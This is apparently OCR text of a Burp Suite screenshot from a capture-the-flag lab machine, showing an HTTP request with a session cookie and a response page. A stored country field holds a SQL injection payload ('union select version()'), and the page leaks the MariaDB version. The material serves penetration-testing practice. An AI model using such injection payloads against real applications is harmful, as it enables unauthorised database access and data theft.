 Request
Pretty Raw \n Actions
1 GET /account.php HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.116/
8 Connection: close
9 Cookie: user=b2e82448982e0e04e929d0af411e40a2
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Render \n Actions
14
15 <div class="container">
16 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
17
18 </div>
19 <section class="bg-dark text-center p-5 mt-4">
20 <div class="container p-5">
21 <h1 class="text-white">
Welcome chris3
</h1>
<h3 class="text-white">
Other Players In Brazil' union select version()-- -
</h3>
<li class='text-white'>
chris
</li>
<li class='text-white'>
chris2
</li>
<li class='text-white'>
10.5.11-MariaDB-1
</li>